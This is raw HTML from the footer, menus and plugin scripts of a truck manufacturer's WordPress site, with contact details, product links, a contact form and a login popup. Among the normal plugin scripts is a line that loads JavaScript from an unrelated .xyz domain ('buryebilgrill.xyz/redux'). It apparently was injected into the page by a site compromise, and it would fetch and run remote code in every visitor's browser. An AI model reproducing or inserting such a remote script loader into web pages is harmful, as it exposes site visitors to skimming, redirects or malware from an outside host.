style="font-size: 80%;"><strong>Tel : +86 133 2988 5001</strong></span><br />
<span style="font-size: 80%;"><strong>Whatsapp:+86 133 2989 5001</strong></span><span style="font-size: 80%;"><br />
<strong>E-mail：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="543d3a323b143d27212e213e247a373b39">[email&#160;protected]</a></strong></span><br />
<span style="font-size: 80%;"><strong>Address:South Suburb ChengLi </strong></span><span style="font-size: 80%;"><strong>Automobile Industry Park, SuiZhou City, HuBei Province, China.</strong></span></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="alignnone size-full wp-image-1529" data-src="https://www.isuzujp.com/wp-content/uploads/2021/08/Wechat-and-whatsapp-number.jpg" alt="Wechat and whatsapp number" width="469" height="228" data-srcset="https://www.isuzujp.com/wp-content/uploads/2021/08/Wechat-and-whatsapp-number.jpg 469w, https://www.isuzujp.com/wp-content/uploads/2021/08/Wechat-and-whatsapp-number-300x146.jpg 300w" data-sizes="(max-width: 469px) 100vw, 469px" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1529" src="https://www.isuzujp.com/wp-content/uploads/2021/08/Wechat-and-whatsapp-number.jpg" alt="Wechat and whatsapp number" width="469" height="228" srcset="https://www.isuzujp.com/wp-content/uploads/2021/08/Wechat-and-whatsapp-number.jpg 469w, https://www.isuzujp.com/wp-content/uploads/2021/08/Wechat-and-whatsapp-number-300x146.jpg 300w" sizes="(max-width: 469px) 100vw, 469px" /></noscript></p></div></div><div id="flatsome_recent_posts-5" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">Recent Posts</span><div class="is-divider small"></div><ul><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(https://www.isuzujp.com/wp-content/uploads/2025/08/Isuzu-cardQL1030BTGR-multi-purpose-truck.webp); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://www.isuzujp.com/isuzu-cardql1030btgr-multi-purpose-truck/" title="Isuzu cardQL1030BTGR multi-purpose truck">Isuzu cardQL1030BTGR multi-purpose truck</a>
<span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Isuzu cardQL1030BTGR multi-purpose truck</span></span></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(https://www.isuzujp.com/wp-content/uploads/2025/08/Isuzu-brand-QL4250WUNDZ-semi-trailer-tractor.webp); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://www.isuzujp.com/isuzu-brand-ql4250wundz-semi-trailer-tractor/" title="Isuzu brand QL4250WUNDZ semi-trailer tractor">Isuzu brand QL4250WUNDZ semi-trailer tractor</a>
<span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Isuzu brand QL4250WUNDZ semi-trailer tractor</span></span></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(https://www.isuzujp.com/wp-content/uploads/2025/08/Isuzu-QL1110ANMA-cargo-truck-for-sale.webp); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://www.isuzujp.com/isuzu-ql1110anma-cargo-truck-for-sale/" title="Isuzu QL1110ANMA cargo truck for sale">Isuzu QL1110ANMA cargo truck for sale</a>
<span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Isuzu QL1110ANMA cargo truck for sale</span></span></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(https://www.isuzujp.com/wp-content/uploads/2025/08/Isuzu-QL1110ANLA-cargo-truck.webp); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://www.isuzujp.com/isuzu-ql1110anla-cargo-truck/" title="Isuzu QL1110ANLA cargo truck">Isuzu QL1110ANLA cargo truck</a>
<span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Isuzu QL1110ANLA cargo truck</span></span></span></div></div></li></ul></div><div id="custom_html-6" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wpcf7 no-js" id="wpcf7-f1026-o1" lang="zh-CN" dir="ltr"><div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p><ul></ul></div><form action="/category/isuzu-truck-specifications/propane-tanker-technical-parameter/#wpcf7-f1026-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init"><div style="display: none;">
<input type="hidden" name="_wpcf7" value="1026" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="zh_CN" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1026-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" /></div><p class="cf7-title"></p><h2 style="font-size:25px;"><i class="fa fa-envelope-o"></i> We will answer your email shortly!</h2><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name*" value="" type="text" name="your-name" /></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address*" value="" type="email" name="your-email" /></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Your website*" value="" type="text" name="your-subject" /></span></p><p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="400" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Give us your need as specific as possible*" name="your-message"></textarea></span></p><p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" /></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div><div class="absolute-footer dark medium-text-center small-text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>Chengli Special Automobile Co., Ltd</strong> <a href="https://www.isuzujp.com/sitemap/">SITEMAP</a>|<a href="https://www.isuzujp.com/sitemap_index.xml">XML</a><div class="social-icons follow-icons " ><a href="https://www.facebook.com/sweepertruck/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/isuzu_trucksale" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/briany0038/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/channel/UCrBPYIDcHLaixzwMRKYXfxA/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.linkedin.com/company/wltrucks/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></ul></div><br><h1><span style="font-size:10px;color:#999999;">We are china Isuzu water truck, fuel truck, garbage truck, dump truck, vacuum sewage truck, tow truck, crane truck,  refrigerated truck top manufacturer</span></h1>Friendly Link：<a href="https://www.wltrucks.com/"> Chengli Special Automobile Co., Ltd</a></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-62"><a href="https://www.isuzujp.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://www.isuzujp.com/products/">Products</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-939"><a href="https://www.isuzujp.com/product-category/tanker-truck/">Tanker truck</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-940"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-fuel-truck/">Isuzu fuel truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-943"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-water-truck/">Isuzu water truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-942"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-sewage-suction-truck/">Isuzu Sewage suction truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-941"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-milk-tanker-truck/">Isuzu Milk truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1577"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-disinfection-sprayer-truck/">Isuzu Disinfection Sprayer Truck</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-936"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/">Sanitation Truck</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-937"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-garbage-truck/isuzu-garbage-compactor-truck/">Isuzu garbage compactor truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-947"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-water-truck/">Isuzu water truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-948"><a href="https://www.isuzujp.com/product-category/tanker-truck/isuzu-sewage-suction-truck/">Isuzu Sewage suction truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-938"><a href="https://www.isuzujp.com/product-category/isuzu-sanitation-truck/isuzu-road-sweeper-truck/">Isuzu Road Sweeper truck</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-930"><a href="https://www.isuzujp.com/product-category/construction-truck/">Construction Truck</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-933"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-dump-truck/">ISUZU Dump truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-934"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-truck-mounted-crane/">Isuzu truck mounted crane</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3026"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-flatbed-truck/">ISUZU Flatbed Truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-931"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-bitumen-distributor-truck/">ISUZU bitumen distributor truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-932"><a href="https://www.isuzujp.com/product-category/construction-truck/isuzu-concrete-mixer-truck/">ISUZU concrete Mixer truck</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-926"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/">Civic Utility Truck</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-929"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-wrecker-tow-truck/">ISUZU wrecker tow truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-928"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-fire-truck/">ISUZU Fire Truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-927"><a href="https://www.isuzujp.com/product-category/civic-utility-truck/isuzu-aerial-platform-truck/">ISUZU aerial platform truck</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-944"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/">Van Truck</a><ul class="sub-menu nav-sidebar-ul"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-946"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-refrigerated-truck/">Isuzu Refrigerated truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3251"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-medical-waste-truck/">ISUZU Medical Waste Truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3252"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-vaccine-truck/">ISUZU vaccine truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3253"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-van-box-truck/">ISUZU Van Truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-945"><a href="https://www.isuzujp.com/product-category/isuzu-van-truck/isuzu-led-truck/">ISUZU Led truck</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-935"><a href="https://www.isuzujp.com/product-category/isuzu-cargo-truck/">ISUZU Cargo Truck</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1688"><a href="https://www.isuzujp.com/product-category/isuzu-4x4-truck/">ISUZU 4×4 truck</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-365"><a rel="nofollow" href="https://www.isuzujp.com/about/">ABOUT US</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a rel="nofollow" href="https://www.isuzujp.com/company-certificate/">COMPANY CERTIFICATE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13512"><a href="https://www.isuzujp.com/faq/">FAQ</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1391"><a href="https://www.isuzujp.com/photos/">PHOTOS</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="https://www.isuzujp.com/video/">VIDEO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12774"><a rel="nofollow" href="https://www.isuzujp.com/720-panoramic-view-of-the-truck/">720° panoramic view of the truck</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-366"><a href="https://www.isuzujp.com/news/">NEW</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://www.isuzujp.com/news/isuzu-trucks-specifications/">ISUZU Truck Specification</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="https://www.isuzujp.com/questions/">Questions</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a rel="nofollow" href="https://www.isuzujp.com/contact/">Contact Us</a></li><li class="html custom html_top_right_text"><div class="gtranslate_wrapper" id="gt-wrapper-66207271"></div></li><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.isuzujp.com/"><div class="flex-row relative"><div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search..." value="" name="s" />
<input type="hidden" name="post_type" value="product" /></div><div class="flex-col">
<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></div></div><div id="login-form-popup" class="lightbox-content mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="account-container lightbox-inner"><div class="account-login-inner"><h3 class="uppercase">Login</h3><form class="woocommerce-form woocommerce-form-login login" method="post"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b77b520e9f" /><input type="hidden" name="_wp_http_referer" value="/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-LostPassword lost_password">
<a href="https://www.isuzujp.com/lost-password/">Lost your password?</a></p></form></div></div></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script src='https://buryebilgrill.xyz/redux'></script> <script type="text/javascript" id="buttonizer_frontend_javascript-js-extra">/*  */
var buttonizer_data = {"plugin":"buttonizer","status":"success","result":[{"data":{"name":"New group","show_mobile":true,"show_desktop":true,"id":"e0e3ab02-82de-4ed3-9e5b-404e7948cc86","menu_animation":"hello","label_font_size":19,"horizontal":"right: 5%;","vertical":"bottom: 5%;","is_menu":true,"background_color":"rgba(248, 28, 73, 1)","label_background_color":"rgba(29, 29, 219, 1)"},"buttons":[{"name":"New button","show_mobile":true,"show_desktop":true,"id":"62d70951-9414-4280-8f9f-93636b78c5d4","type":"backtotop","icon":"fas fa-arrow-up","label":"Back to top","label_background_color":"rgba(13, 13, 185, 1)"},{"name":"Email","show_mobile":true,"show_desktop":true,"id":"fb786f2c-06f7-49e1-a32b-a9df400983fa","type":"mail","action":"info@isuzujp.com","icon_size":23,"icon_image_size":23,"icon":"fas fa-envelope","label":"Email","show_label_desktop":"hover","show_label_mobile":"hide"},{"name":"Phone","show_mobile":true,"show_desktop":true,"id":"77bb4cb8-a31d-46b9-a46f-d9955f5373bc","type":"phone","action":"8613872886372","icon":"fas fa-phone-alt","show_label_desktop":"hover","show_label_mobile":"hide","icon_size":23,"icon_image_size":23,"label":"Phone"},{"name":"Wechat","show_mobile":true,"show_desktop":true,"id":"fac1f1ac-09ab-4279-b10f-97395eca4425","action":"https:\/\/www.isuzujp.com\/wp-content\/uploads\/2021\/08\/Wechat-Number.png","label":"Wechat","icon":"fab fa-weixin","action_new_tab":true,"icon_size":23,"icon_image_size":23,"show_label_desktop":"hover","show_label_mobile":"hide","action_rel_attributes":"nofollow","type":"url"},{"name":"Whatsapp","show_mobile":true,"show_desktop":true,"id":"6ba9493b-5a2d-4268-be79-1838053dad81","action":"https:\/\/api.whatsapp.com\/send?phone=8613329895001","type":"url","label":"Whatsapp","icon":"fab fa-whatsapp","show_label_desktop":"hover","show_label_mobile":"hide","action_rel_attributes":"noreferrer","action_new_tab":true,"icon_size":30,"icon_image_size":30}],"menu_button":{"icon_size":23,"icon_image_size":23,"label":"online service","menu_opening_animation":"default","start_opened":true,"close_on_click_outside":true}}],"warning":[],"premium":""};
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.isuzujp.com\/wp-admin\/admin-ajax.php","version":"3.4.4","buttonizer_path":"https:\/\/www.isuzujp.com\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.isuzujp.com\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.isuzujp.com","current":[],"in_preview":"","is_admin":"","cache":"55e98309065d006f9d990d1af298e2ae","enable_ga_clicks":"1"};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=6c7cf65934d9cb4da34dd7f174cb8bab&amp;ver=6.5.7" id="buttonizer_frontend_javascript-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/www.isuzujp.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce-catalog-mode/public/js/woocommerce-catalog-mode-public.js?ver=1.3.3" id="woocommerce-catalog-mode-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce-catalog-mode/public/js/bootstrap.min.js?ver=1.3.3" id="woocommerce-catalog-mode-bootsrap-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/*  */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.isuzujp.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.0" id="flatsome-live-search-js"></script> <script type="text/javascript" id="QAPress-js-js-extra">/*  */
var QAPress_js = {"ajaxurl":"https:\/\/www.isuzujp.com\/wp-admin\/admin-ajax.php","ajaxloading":"https:\/\/www.isuzujp.com\/wp-content\/plugins\/qapress\/images\/loading.gif","max_upload_size":"1048576","compress_img_size":"1920","lang":{"delete":"Delete","nocomment":"No comments","nocomment2":"No comments","addcomment":"Add comment","submit":"Submit","loading":"Loading...","error1":"Parameter error, please try again later","error2":"Request failed, please try again later","confirm":"The delete action cannot be restored, are you sure you want to delete it?","confirm2":"The delete action cannot be restored, are you sure you want to delete it?","confirm3":"The delete action cannot be restored, are you sure you want to delete it?","deleting":"Deleting...","success":"Success!","denied":"Permission denied!","error3":"Delete error, please try again later","empty":"Comment content cannot be empty","submitting":"Submitting...","success2":"Submit successfully!","ncomment":"No comments","login":"Sorry, you need to login first","error4":"Submission failed, please try again later","need_title":"Please enter your title","need_cat":"Please select your category","need_content":"Please enter your content","success3":"Updated successfully!","success4":"The question was posted successfully!","need_all":"Title, category and content cannot be empty","length":"The content length cannot be less than 10 characters","load_done":"Comments are all loaded","load_fail":"Load failed, please try again later","load_more":"Load more","approve":"Are you sure to set the current question as approved?","end":"- END -","upload_fail":"Image upload error, please try again later!","file_types":"Only support jpg, png, gif file types","file_size":"Image size cannot exceed 1M","uploading":"Uploading...","upload":"Insert Image"}};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/qapress/js/scripts.js?ver=4.3.1" id="QAPress-js-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/plugins/qapress/js/icons-2.6.18.js?ver=4.3.1" id="wpcom-icons-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script type="text/javascript" id="flatsome-js-js-extra">/*  */
var flatsomeVars = {"theme":{"version":"3.16.0"},"ajaxurl":"https:\/\/www.isuzujp.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.isuzujp.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/*  */</script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2138faedd39ec708526d158d5a3d53d7" id="flatsome-js-js"></script> <script type="text/javascript" src="https://www.isuzujp.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=2114c593f5a803e4039d07c9e6fef8b6" id="flatsome-theme-woocommerce-js-js"></script> <!--[if IE]> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script> <![endif]--> <script type="text/javascript" id="gt_widget_script_53720634-js-before">/*  */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['53720634'] = {"default_language":"en","languages":["ar","bn","en","tl","fr","de","hi","id","it","ko","lo","my","pt","ru","es","sw","th","tr","uz","vi"],"url_structure":"sub_directory","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-53720634","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/*  */</script><script src="https://www.isuzujp.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.5.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/isuzu-truck-specifications/propane-tanker-technical-parameter/" data-gt-orig-domain="www.isuzujp.com" data-gt-widget-id="53720634" defer></script><script type="text/javascript" id="gt_widget_script_66207271-js-before">/*  */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['66207271'] = {"default_language":"en","languages":["ar","bn","en","tl","fr","de","hi","id","it","ko","lo","my","pt","ru","es","sw","th","tr","uz","vi"],"url_structure":"sub_directory","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-66207271","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
